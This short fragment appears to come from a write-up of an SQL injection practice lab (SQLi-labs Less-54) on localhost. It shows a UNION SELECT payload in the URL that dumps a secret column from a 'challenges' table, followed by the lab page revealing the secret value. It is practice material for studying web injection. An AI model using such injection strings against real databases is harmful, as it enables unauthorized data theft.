 localhost/Less-54/?id=0' union select 1,2,group_concat(secret_EC8T) from challenges
网址 京东商城
Welcome Dhakkan
You have made : 5 of 10 attempts
Your Login name:2
Your Password:PeQ38zmvlYK012bOOTm4SV6c